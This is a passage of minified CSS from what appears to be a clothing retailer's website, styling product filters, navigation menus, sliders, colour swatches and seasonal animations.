wrap;font-family:MOPGothic,Georgia,serif;font-weight:700;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-family:Arial;z-index:5;-webkit-box-pack:center;-ms-flex-pack:center;font-size:2.25rem;justify-content:center}.legend__close:active,.legend__close:focus,.legend__close:hover{color:#666}.legend__main{display:-webkit-box;display:-ms-flexbox;display:flex;padding-bottom:.4375rem;padding-top:3.75rem;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.legend__head{font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;margin-bottom:.3125rem;text-transform:uppercase}.legend__list{display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;list-style-type:none;margin-left:0;width:100%}.legend__item{display:block;width:100%}.legend__link{display:inline-block;font-size:.8125rem;font-weight:300;letter-spacing:.04875rem;padding-bottom:.5rem;padding-top:.5rem;-webkit-text-decoration:none;text-decoration:none}.legend__link:active,.legend__link:focus,.legend__link:hover{-webkit-text-decoration:underline;text-decoration:underline}@media(max-width:1199px){.legend{display:none!important}}.single{display:block;-webkit-text-decoration:none;text-decoration:none}.single__content{background:#efefef;padding:.9375rem 1.625rem}.single__content_white{background:#fff}.single__arrow{position:relative;top:.3125rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:none;border:0;cursor:pointer;-webkit-text-decoration:none;text-decoration:none;-webkit-box-pack:end;-ms-flex-pack:end;color:inherit;display:inline-block;justify-content:flex-end;padding:.625rem 0}.single__arrow:before{border-right:.0625rem solid;border-top:.0625rem solid;bottom:0;content:"";display:block;height:.4375rem;margin:auto;padding:0;position:absolute;right:0;top:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:50% 50%;transform-origin:50% 50%;width:.4375rem}.single__arrow:after{background-color:currentColor;content:"";display:block;height:.0625rem;margin-left:1.25rem;-webkit-transition:margin-left .25s ease,margin-right .25s ease;transition:margin-left .25s ease,margin-right .25s ease;width:2.375rem}.single__title{font-family:MOPGothic,Georgia,serif;font-size:1rem;font-weight:700;height:6rem;letter-spacing:.0625rem;margin-bottom:.25rem;overflow:hidden}.single__pad{height:0;padding-bottom:106.5%;position:relative}.single__img{height:100%;left:0;position:absolute;top:0;width:100%}.chevron{border-bottom:.0625rem solid;border-right:.0625rem solid;display:inline-block;height:.5rem;margin-left:.125rem;margin-right:.125rem;-webkit-transform:translateY(-.6rem) rotate(45deg);transform:translateY(-.6rem) rotate(45deg);-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease;width:.5rem}.chevron_select{border-width:.125rem;margin-left:.4375rem;-webkit-transform:translateY(-.2rem) rotate(45deg);transform:translateY(-.2rem) rotate(45deg)}.js-active .chevron_select{-webkit-transform:rotate(225deg);transform:rotate(225deg)}.chevron_bold{border-bottom:.125rem solid;border-left-width:.125rem;border-right:.125rem solid;border-top-width:.125rem;height:.4375rem;margin-left:.25rem;margin-top:.125rem;width:.4375rem}.chevron_active{-webkit-transform:rotate(225deg);transform:rotate(225deg)}.tone{background:#fff;border-bottom:.0625rem solid #000;left:-6.24%;position:sticky;width:100%;z-index:15}.tone_stable{border-bottom:0;margin-bottom:0}.tone_sticky{left:0;position:fixed;top:0;width:100%}.tone__main{-webkit-box-pack:center;-ms-flex-pack:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.tone__text{margin-right:.625rem}.tone__arr{position:relative;top:.3125rem}.tone__sort{display:none}.tone__link{cursor:pointer;display:inline-block;font-size:.8125rem;font-weight:300;letter-spacing:.04875rem;margin-left:1.25rem;margin-right:1.25rem;padding-bottom:.625rem;padding-top:.625rem;-webkit-text-decoration:none;text-decoration:none}@media(max-width:1199px){.tone{border-top:.0625rem solid #000;overflow-x:auto}.tone__main{width:65.625rem}.tone__sort{border-left:.0625rem solid #aaa;display:inline-block;padding-top:.625rem}}@media(max-width:768px){.tone__main{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media(max-width:576px){.tone{left:-.75rem;width:calc(100% + 1.5rem)}}.fit{border-top:.0625rem solid #999;display:none;padding:2.5rem 5.55% 3.125rem;width:100%;z-index:5}.fit__penta{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.fit__lynx{cursor:pointer;display:block;font-size:.8125rem;font-weight:300;letter-spacing:.04875rem;padding-bottom:.625rem;padding-top:.625rem;text-align:center;-webkit-text-decoration:none;text-decoration:none;width:20%}.fit__lynx:active,.fit__lynx:focus,.fit__lynx:hover{-webkit-text-decoration:underline;text-decoration:underline}.fit__lynx_usual{width:100%}.fit__range{height:3.75rem}.fit__range .irs-line{background:#ccc;height:.0625rem}.fit__range .irs--flat .irs-handle{background:#fff;border:.0625rem solid #000;border-radius:50%;height:2rem;top:.4375rem;width:2rem}.fit__range .irs--flat .irs-handle *{display:none!important}.fit__range .irs-bar{background:#000;height:.0625rem}.fit__range .irs--flat .irs-max,.fit__range .irs--flat .irs-min{display:none!important}.fit__range .irs-from,.fit__range .irs-to{background:none;color:#000;font-size:.8125rem;font-weight:300;left:-3.125rem!important;letter-spacing:.04875rem;top:.8125rem;visibility:visible!important}.fit__range .irs-from:before,.fit__range .irs-single,.fit__range .irs-to:before{display:none}.fit__range .irs-to{left:calc(100% + .5rem)!important}.fit__input{display:none}.fit__label{cursor:pointer}.fit__label.disabled{color:#999;cursor:not-allowed}.fit__input:checked+.fit__label{font-family:MOPGothic,Georgia,serif;font-weight:700}.fit__close{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Arial;height:3.125rem;position:absolute;right:.625rem;top:.625rem;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:2.5rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;font-size:2.25rem;justify-content:center}@media(max-width:991px){.fit{padding-left:5rem;padding-right:5rem}}.jeans{display:-webkit-box;display:-ms-flexbox;display:flex;list-style-type:none;margin-left:0;padding-left:0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.jeans .jeans{display:none;margin-left:.9375rem}.jeans.jeans_add{margin-bottom:.9375rem;margin-left:0;margin-top:.625rem}.jeans.jeans_big{margin-left:0;padding-bottom:1.875rem;padding-top:1.5625rem}.jeans.jeans_add-size{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:.9375rem;margin-left:0;margin-top:.625rem}.jeans_side{margin-bottom:0;overflow:auto}.jeans__item{width:100%}.jeans__item_big{cursor:pointer}.jeans__item_filter,.jeans__item_filter-green{cursor:pointer;font-size:.8125rem;font-weight:700;letter-spacing:.04em;line-height:1.38;margin-bottom:.125rem;text-transform:uppercase}.jeans__item_filter-green{color:#899064}.jeans__link{display:inline-block;font-size:.8125rem;font-weight:300;letter-spacing:.04875rem;padding-bottom:.3125rem;padding-top:.3125rem;-webkit-text-decoration:none;text-decoration:none}.jeans__link:active,.jeans__link:focus,.jeans__link:hover,.jeans__link_active{-webkit-text-decoration:underline;text-decoration:underline}.jeans__arrow{margin-left:.3125rem;position:relative;top:.35rem}.jeans__arrow_active{top:.05rem}.jeans__button{background:none;border:none;font-size:.8125rem;font-weight:400;letter-spacing:.06em;line-height:1.54;margin-bottom:.1875rem;padding:0;position:relative}.jeans__button:active,.jeans__button:focus{outline:none}.jeans__button:after{border-bottom:.0625rem solid;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;-webkit-transition:opacity .3s ease 0s;transition:opacity .3s ease 0s;width:100%}.jeans__button:hover:after,.jeans__button_active:after{opacity:1}.jeans__color{display:inline-block}.jeans__size{min-width:33.3333%;padding-left:.625rem;padding-right:.625rem;text-align:center}.jeans__range{display:block;height:1.5rem;margin-left:4rem;margin-right:auto;width:9rem}.jeans__range .irs-line{background:#ccc;height:.0625rem}.jeans__range .irs--flat{height:1.5rem}.jeans__range .irs--flat .irs-handle{background:#fff;border:.0625rem solid #000;border-radius:50%;cursor:pointer;height:1.5rem;top:.4375rem;width:1.5rem}.jeans__range .irs--flat .irs-handle *{display:none!important}.jeans__range .irs-bar{background:#000;height:.0625rem}.jeans__range .irs--flat .irs-max,.jeans__range .irs--flat .irs-min{display:none!important}.jeans__range .irs-from,.jeans__range .irs-to{background:none;color:#000;font-size:.8125rem;font-weight:300;letter-spacing:.04875rem;top:.5625rem;visibility:visible!important}.jeans__range .irs-from:before,.jeans__range .irs-single,.jeans__range .irs-to:before{display:none}.jeans__range .irs-from{left:-4.1875rem!important}.jeans__range .irs-to{left:101%!important}.jeans__range .irs--flat .irs-bar,.jeans__range .irs--flat .irs-line{top:1.125rem}.jeans__range_discount .irs-from{left:-3.125rem!important}@media(max-width:1199px){.jeans{display:none}.jeans_side,.jeans_visible{display:-webkit-box;display:-ms-flexbox;display:flex}}@media(max-width:768px){.jeans__item_filter,.jeans__item_filter-green{font-size:1rem;line-height:1.9}.jeans__range{width:calc(100% - 9.375rem)}}.main{display:block;overflow-x:hidden;width:100%}.main_0{margin-top:0;padding-top:0}.main_prod{padding-top:5.625rem}.main_rack{padding-top:5.3125rem}.main_over{overflow-x:visible}.main_reg{border-top:0}.main__h1{letter-spacing:.115625rem;margin-bottom:2.9375rem}.main_xmas{border-top:0;position:relative}.main_p-bottom{padding-bottom:5.55%}.main__content,.sale__link{padding-left:5.55%;padding-right:5.55%;padding-top:.9375rem}.main__content_my{padding-top:10.6875rem}.main__content_check,.main__content_my{margin-left:auto;margin-right:auto;max-width:62.5rem;padding-left:1.25rem;padding-right:1.25rem}.main__content_check{padding-top:5.5rem}.main__content_new{margin-left:auto;margin-right:auto;max-width:90rem;padding-left:0;padding-right:0;padding-top:0}.main__content_reg{padding-top:0}.main__content_full{min-height:70vh;padding-bottom:5%}.main__content_big{padding-left:.625rem;padding-right:.625rem;padding-top:0}.main__row{margin-bottom:1.25rem}.main__xmas-img{position:absolute;z-index:-1}.main__xmas-img_animate-rotate{-webkit-animation-duration:6s;animation-duration:6s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-name:rotation;animation-name:rotation;-webkit-animation-timing-function:linear;animation-timing-function:linear}.main__xmas-img_animate-scale{-webkit-animation:scale 3.5s linear infinite;animation:scale 3.5s linear infinite}@-webkit-keyframes rotation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes rotation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes scale{0%{-webkit-transform:scale(1.2) rotate(0deg);transform:scale(1.2) rotate(0deg)}50%{-webkit-transform:scale(0) rotate(1turn);transform:scale(0) rotate(1turn)}to{-webkit-transform:scale(1.2) rotate(0deg);transform:scale(1.2) rotate(0deg)}}@keyframes scale{0%{-webkit-transform:scale(1.2) rotate(0deg);transform:scale(1.2) rotate(0deg)}50%{-webkit-transform:scale(0) rotate(1turn);transform:scale(0) rotate(1turn)}to{-webkit-transform:scale(1.2) rotate(0deg);transform:scale(1.2) rotate(0deg)}}@media(max-width:1199px){.main_rack{padding-top:5.3125rem}}@media(max-width:1020px){.main__content_my{padding-top:5.375rem}.main_rack{padding-top:2.8125rem}}@media(max-width:768px){.main__content_big{padding-left:0;padding-right:0}.main__content_my{padding-top:5.375rem}}@media(max-width:576px){.main{margin-top:-1.75rem}.main_0,.main_null{margin-top:0}.main__h1{margin-bottom:2.1875rem;text-align:center}.main__content,.sale__link{padding-left:1.25rem;padding-right:1.25rem}.main__content_my{padding-top:3.5rem}.main__content_check{padding-top:4.6875rem}.main__content_big,.main__content_new{padding-left:0;padding-right:0}}.map-container{overflow:hidden;position:relative}.map-container .address-link,.map-container .map-link{color:#eee;font-size:12px;position:absolute;top:0}.map-container .address-link{top:14px}.map-container .map-frame,.sel{position:relative}.sel{display:inline-block;width:10.3125rem}.sel__arr{position:absolute;right:.125rem;top:.375rem}.color{border:.0625rem solid transparent;-webkit-box-sizing:content-box;box-sizing:content-box;cursor:pointer;display:inline-block;height:1.0625rem;margin-right:1.25rem;padding:.0625rem;position:relative;width:1.0625rem}.color:active .color__name,.color:focus .color__name,.color:hover .color__name{display:block}.color:hover{border:.0625rem solid #000}.color_row{margin-bottom:.625rem}.color_active{border:.0625rem solid #000}.color__color{border:.0625rem solid transparent;-webkit-box-sizing:inherit;box-sizing:inherit;cursor:pointer;display:inline-block;height:.9375rem;width:.9375rem}.color__color_white{border:.0625rem solid #dbdbdb}.color__input{display:none}.color__input:checked+.color__color:after{opacity:1}.color__input:checked+.color__color .color__name{display:block}.color__color_border{border:.0625rem solid #000}.color__name{display:none;font-size:.8125rem;left:0;letter-spacing:.03125rem;position:absolute;text-align:center;top:0;width:100%}@media(max-width:768px){.color__color{position:relative;top:-.1875rem}}.bed{background:#fff;height:calc(100vh - 3rem);overflow-y:auto;padding-left:.625rem;padding-right:.625rem;width:100%;z-index:19}.bed_filter{height:100vh}.bed__cls,.bed__return,.bed__well{display:none}.bed__cls{position:absolute;right:.625rem;top:.4375rem;z-index:20}.bed__location{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;color:#000;cursor:pointer;-ms-flex-flow:row wrap;flex-flow:row wrap;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;line-height:1.45;padding-top:.25rem;text-transform:uppercase;width:100%}.bed__location img{margin-right:.625rem;position:relative;top:-.125rem}.bed__first-grid{display:grid}.bed__list{line-height:.5;padding-right:0;padding-top:.6875rem;position:static}.bed__lynx+.bed__drop>.bed__list{padding-top:0}.bed__item{cursor:pointer;display:block;line-height:1;position:relative;width:100%}.bed__item:after{content:"";display:inline-block;height:1rem;margin-left:-.3125rem;position:relative;top:.0625rem}.bed__item.bed__item_null:after,.bed__sub-item.bed__item_null:after{display:none}.bed__item:not(.bed__item_null):after,.bed__sub-item:not(.bed__item_null):after{background:url(/local/frontend/layout/dist/css/../images/arr22.svg) no-repeat 100%;background-size:contain;width:2rem}.bed__sub-item:not(.bed__item_null):after{width:1.125rem}.bed__item_more,.bed__sub-item{position:relative}.bed__sub-item{padding-right:1.125rem}.bed__sub-item:after{content:"";display:inline-block;height:.625rem;margin-left:-.3125rem;position:relative;position:absolute;right:-.3125rem;top:.25rem;width:.625rem}.bed__link,.bed__lynx,.header__link{z-index:10}.bed__lynx{color:#000;display:inline-block;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;line-height:1;padding-bottom:.25rem;padding-top:0;position:relative;text-transform:uppercase}.bed__lynx:after{border-bottom:.0625rem solid;bottom:.125rem;content:"";left:0;position:absolute;-webkit-transition:.5s;transition:.5s;width:0}.bed__lynx_margin{margin-bottom:1.1875rem}.bed__lynx_flat{height:0}.bed__drop{background:#fff;height:100vh;left:80%;opacity:.5;padding-bottom:.625rem;padding-left:0;padding-top:0;position:absolute;top:0;-webkit-transition:all .1s;transition:all .1s;visibility:hidden;width:10rem}.bed__drop:before{left:-50px;top:0;width:80px}.bed__drop:after,.bed__drop:before{bottom:0;content:"";position:absolute}.bed__drop:after{background-color:#fff;top:-1500px;width:100%;z-index:-2000}@media(min-width:1021px){.bed__drop{left:80%;opacity:0}}.bed__item_opened:after{-webkit-animation:anim .3s ease-in-out;animation:anim .3s ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;background:url(/local/frontend/layout/dist/css/../images/arr22.svg) no-repeat 100%}.bed__item_null:after{display:none}.bed__item_opened .bed__link:after{border-color:#000;width:100%}@-webkit-keyframes anim{0%{-webkit-transform:translateX(-20%);transform:translateX(-20%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes anim{0%{-webkit-transform:translateX(-20%);transform:translateX(-20%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}.bed__item_margin{margin-bottom:1rem}.bed__panel{font-size:1.375rem;margin-bottom:.625rem;position:relative;width:100%}.bed__icon{position:absolute;right:0;top:0}.bed__icon_back{margin-right:.3125rem;position:static;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.bed__inner{background:#fff;display:none;width:100%}.bed__manner{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;border-bottom:.0625rem solid #dbdbdb;-ms-flex-flow:row wrap;flex-flow:row wrap;padding-left:1.5625rem;padding-right:1.5625rem}.bed__back,.bed__manner{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;width:100%}.bed__back{-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:.625rem}.bed__logo img{width:4.375rem}.bed__copy{display:block;padding-top:.875rem}.bed__tabs{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:.9375rem;padding-right:.625rem}.bed__tel{display:inline-block;font-family:MOPGothic,Georgia,serif;font-size:1rem;font-weight:700;padding-bottom:.625rem;padding-top:.625rem;-webkit-text-decoration:none;text-decoration:none}.bed__heading{font-family:MOPGothic,Georgia,serif;font-size:.8125rem;letter-spacing:.04875rem;padding-bottom:.8125rem;padding-top:.8125rem}.bed__heading,.bed__link{cursor:pointer;display:inline-block;font-weight:700;position:relative;-webkit-text-decoration:none;text-decoration:none;text-transform:uppercase}.bed__link{color:#000;font-size:1.375rem;letter-spacing:.06875rem;line-height:1.37;padding:0}.bed__link:after{border-bottom:.125rem solid #000;bottom:0;content:"";left:0;position:absolute;-webkit-transition:width .5s;transition:width .5s;width:0}.bed__link--back:after{content:none}.bed__link--back:before{background:url(/local/frontend/layout/dist/css/../images/arr22.svg) no-repeat 100%;content:"";display:inline-block;height:1rem;position:relative;top:0;-webkit-transform:rotate(180deg);transform:rotate(180deg);width:2rem;z-index:2}.bed__link_blue{color:#437fd6}.bed__link_red{color:#d0493b}.bed__link_chevignon,.bed__link_chevignon:hover{color:#9d3363}.bed__link_mini{font-size:.8125rem;letter-spacing:.040625rem}.bed__link_mini:after{border-bottom-width:.0625rem}.bed__link_sm{font-size:1.125rem}.bed__search{margin-top:.8125rem;padding:0;width:100%}.bed__search-input{position:relative}.bed__search-input input{border-radius:.5rem;font-size:.9375rem;margin-bottom:0}.bed__search-input input::-webkit-input-placeholder{font-size:.9375rem}.bed__search-input input::-moz-placeholder{font-size:.9375rem}.bed__search-input input:-ms-input-placeholder{font-size:.9375rem}.bed__search-input input::-ms-input-placeholder{font-size:.9375rem}.bed__search-input input::placeholder{font-size:.9375rem}.bed__search-icon{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;position:absolute;right:.3125rem;top:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.bed__search-icon svg{height:1.1875rem;width:1.875rem}.bed__search-icon svg path{fill:#000}.bed__bottom{bottom:2.5rem;left:0;padding-left:2.5rem;position:absolute}.bed__link_strong{font-family:MOPGothic,Georgia,serif;font-weight:700;text-transform:uppercase}.bed__link_strong:after{opacity:1}.bed_desktop{background:none;background:#fff;bottom:env(safe-area-inset-bottom);height:100%;left:0;opacity:0;overflow:visible;padding-bottom:1.3125rem;padding-left:2.5rem;padding-top:1.3125rem;position:fixed;top:0;-webkit-transition:opacity .25s;transition:opacity .25s;width:24.375rem;z-index:-1}.bed_desktop-wider{width:30rem}.bed_desktop-active{opacity:1;z-index:20}.bed__title{font-size:.8125rem;font-weight:700;margin-left:.625rem;text-transform:uppercase}.bed__title_gray{margin-left:1.25rem;opacity:.4}.bed__link-title{cursor:pointer;display:inline-block;font-size:1rem;font-weight:700;letter-spacing:.04em;line-height:1.125;opacity:.4;padding:.625rem 0;position:relative;-webkit-text-decoration:none;text-decoration:none;text-transform:uppercase}.bed__link-title:after{border-bottom:.0625rem solid #000;bottom:.5625rem;content:"";left:0;opacity:0;position:absolute;-webkit-transition:.3s;transition:.3s;width:100%}.bed__link-title:active:after,.bed__link-title:focus:after,.bed__link-title:hover:after,.bed__link-title_active,.bed__link-title_active:after{opacity:1}.bed__link-title_small{font-size:.8125rem;margin-left:.625rem;margin-right:.625rem;opacity:1}.bed__tabs_small{display:block;margin-bottom:.625rem;margin-left:-.625rem}.bed__tabs_filters{margin-bottom:1.25rem;margin-left:-.625rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;height:3.125rem;justify-content:flex-start;letter-spacing:.04em}.bed__small{color:#5b5d62;font-size:.75rem;font-weight:700;letter-spacing:.04em;line-height:1.33;margin-left:.3125rem;white-space:nowrap}.bed__small_white{color:#fff}.bed__link_small{font-size:1rem;font-weight:400;letter-spacing:.06em;line-height:1.625;margin-bottom:.4375rem;margin-top:.4375rem;padding:0;text-transform:none}.bed__link_smaller{font-size:.8125rem;line-height:1.38;padding-bottom:0;padding-top:0}.bed__link_smaller:after{border-bottom:.0625rem solid;bottom:0}.bed__link_gold{color:#899064}.bed__link_gold-desktop{color:#899064;font-size:1.6875rem;line-height:1;padding:0}.bed__link_gold-desktop:hover{color:#899064}.bed__link_gold-desktop:after{border-bottom:.0625rem solid;bottom:.0625rem}.bed__link_white{color:#fff;font-size:1.6875rem;line-height:1;padding:0}.bed__link_white:hover{color:#fff}.bed__link_white:after{border-bottom:.0625rem solid;bottom:.0625rem}.bed__link_special,.bed__link_special:hover{color:#8a8fff}.bed__help{font-size:.6875rem;letter-spacing:.05em;line-height:1.63;margin-bottom:1.25rem}.bed__item_small{line-height:1}.bed__item_small:after{display:none}.bed__close{cursor:pointer;font-family:Arial;height:2.5rem;position:absolute;right:.3125rem;top:.25rem;width:2.5rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;background:transparent;border:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-style:normal;justify-content:center;line-height:.6;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.bed__close:after{color:#000;content:"+";display:inline-block;font-size:2.5rem;-webkit-transform:rotate(45deg) scale(1);transform:rotate(45deg) scale(1)}.bed__apply{line-height:1}.bed__apply-item{cursor:pointer;display:inline-block;font-size:.8125rem;font-weight:400;letter-spacing:.06em;line-height:1;margin-right:1.25rem;padding:.3125rem 1.25rem .3125rem 0;position:relative;width:auto}.bed__apply-item:after{color:#000;content:"+";display:inline-block;font-size:1.375rem;position:absolute;right:0;top:0;-webkit-transform:rotate(45deg) scale(1);transform:rotate(45deg) scale(1)}.bed__footer{margin-top:auto;padding-bottom:1.875rem;padding-top:1.25rem}.bed__footer,.bed__panel_full{display:-webkit-box;display:-ms-flexbox;display:flex}.bed__panel_full{height:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.bed__content_full{height:100%}div.bed__link,div.bed__lynx{cursor:default}@media(min-width:1021px){.bed__drop{display:block!important;opacity:0;-webkit-transition:all .3s;transition:all .3s;-webkit-transition-delay:.1s;transition-delay:.1s;width:12.5rem}.bed__list{-webkit-transform:translateY(0);transform:translateY(0);-webkit-transform:translateY(var(--translate-y,0));transform:translateY(var(--translate-y,0))}.bed__item:hover:before,.bed__sub-item:hover:before{content:"";display:block;height:100px;opacity:0;position:absolute;right:0;top:0;-webkit-transform:translateY(-40%);transform:translateY(-40%);width:100px;z-index:9}.bed__item:hover:before{height:200px;width:200px}.bed__sub-item:after{position:static}.bed__item:not(.bed__item_null):after,.bed__sub-item:not(.bed__item_null):after{opacity:0}.bed__item:not(.bed__item_null):hover:after,.bed__sub-item:not(.bed__item_null):hover:after{-webkit-animation:anim .3s ease-in-out;animation:anim .3s ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;background-size:100% 100%;opacity:1}.bed__item:hover>div.bed__drop,.bed__sub-item:hover>div.bed__drop,div.bed__drop:hover{display:block!important;left:100%;opacity:1;-webkit-transition:all .3s;transition:all .3s;-webkit-transition-delay:.3s;transition-delay:.3s;visibility:visible}.bed__item:hover>.bed__link,.bed__sub-item:hover>.bed__lynx{color:inherit;outline:none}}@media(max-width:1199px){.bed_desktop{padding-left:1.875rem}}@media(max-width:1020px){.bed__panel{position:relative}.bed__list{padding-bottom:1.875rem}.bed__return{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;color:#000;-ms-flex-flow:row wrap;flex-flow:row wrap;font-size:1.375rem;font-weight:700;letter-spacing:.06875rem;line-height:1;margin-bottom:1.75rem;text-transform:uppercase}.bed__return img{margin-right:.625rem;position:relative;top:-.0625rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.bed__return_red{color:#d0493b}.bed__return_blue{color:#437fd6}.bed__drop{left:0;opacity:1;padding:0;top:0;-webkit-transition:none;transition:none;visibility:hidden;width:100%;z-index:11}.bed__drop_active{visibility:visible}.bed__drop .bed__lynx:after,.bed__drop:after{display:none}.bed__sub-item:not(.bed__item_null):after{width:2rem}.bed__sub-item:after{height:1rem}.bed__text{font-size:.8125rem;font-weight:400;margin-bottom:1.3125rem}.bed__item,.bed__sub-item{position:static}.bed__item_opened .bed__link:after{display:none}.bed__phone{color:#000;display:block;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;line-height:1.46;margin-bottom:.0625rem;text-transform:uppercase}.bed__location{margin-bottom:.875rem}}@media(max-width:1020px)and (max-width:768px){.bed__location{margin-bottom:0}}@media(max-width:1020px){.bed__link{z-index:1}.bed__link_mini{padding-bottom:.375rem;padding-top:.375rem}.bed__hr{background:rgba(0,0,0,.102);height:.0625rem;margin-bottom:1.625rem;margin-top:1.25rem;width:100%}.bed_desktop{display:block;left:-23.75rem;max-width:100vw;opacity:1;overflow-y:auto;padding:.75rem 1.25rem;-webkit-transition:.25s;transition:.25s;width:23.75rem;z-index:20}.bed_desktop-wider{left:-30rem;width:30rem}.bed_desktop-active{left:0}.bed__well{display:block;padding-bottom:3.75rem}.bed__cls{display:block;height:2.125rem;padding:.625rem;width:2.125rem}.bed__bottom{display:none}.bed__link{width:calc(100% - 2rem)}.bed__link--back{width:100%}.bed__lynx{display:block;font-size:1.375rem;padding-bottom:.4375rem;padding-top:.5625rem;width:100%}.bed__lynx_margin{border-bottom:0;margin-bottom:1.25rem}.bed__item:after{-webkit-animation:anim .3s ease-in-out;animation:anim .3s ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;background:url(/local/frontend/layout/dist/css/../images/arr22.svg) no-repeat 100%;top:0;z-index:2}.bed__sub-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-bottom:.0625rem solid rgba(0,0,0,.102);padding-right:0}.bed__sub-item:has(>.bed__lynx_margin){border-bottom:0}.bed__sub-item:after{position:static}.bed__list{background-color:#fff;padding-bottom:3.5625rem}.bed__lynx+.bed__drop>.bed__list{padding-top:.6875rem}}@media(max-width:768px){.bed__panel{position:relative}.bed__drop{padding:0;top:0}.bed_desktop{padding-top:1.75rem}.bed__footer{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;padding-bottom:6.25rem;padding-top:0;-webkit-transform:translateY(-50);transform:translateY(-50)}.bed__tabs_filters{margin-bottom:.3125rem}}@media(max-width:576px){.bed_desktop-active{width:100%}.bed_desktop{padding-left:1rem;padding-right:1rem}.bed_desktop-wider{width:20rem}.bed__sub-item{border:none}.bed__lynx{letter-spacing:.06875rem;padding-bottom:.3125rem;padding-top:0}}.spring{color:#fff;margin-bottom:2.5rem;visibility:hidden}.spring .slick-prev{left:.9375rem}.spring_full{color:#fff;height:57.8125rem;margin-bottom:1.25rem;overflow:hidden;visibility:hidden}.spring_full .slick-prev{left:1.5625rem}.spring_full .slick-arrow{height:auto;top:calc(50% - 1.25rem);width:auto}.spring_full .slick-arrow:after,.spring_full .slick-arrow:before{display:none}.spring_full .slick-arrow svg{-webkit-transition:all .3s ease;transition:all .3s ease}.spring_full .slick-arrow:hover svg{-webkit-transform:translateX(5px);transform:translateX(5px)}.spring_full .slick-arrow:hover svg path{fill:#000}.spring_full .slick-dots{left:.5rem;text-align:left}.spring_full .slick-dots li.slick-active button{background:#000}.spring_black-arr .slick-arrow:after{background-color:#000}.spring_black-arr .slick-arrow:before{border-color:#000}.spring__black{color:#000}.spring__more{bottom:5rem;position:absolute;right:8.125rem}.spring__more_black{color:#000}.spring__under{position:relative}.spring__under:after{background-color:currentColor;bottom:-.375rem;content:"";height:.0625rem;left:0;position:absolute;right:0;-webkit-transition:all .3s;transition:all .3s}.spring__under:hover:after{bottom:-.25rem}.spring__under_arrow{display:-webkit-box;display:-ms-flexbox;display:flex;font-weight:700;padding-top:.9375rem;text-transform:uppercase;-webkit-box-align:center;-ms-flex-align:center;align-items:center;letter-spacing:.04em}.spring__under_arrow svg{margin-left:.125rem;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.spring__under_arrow svg 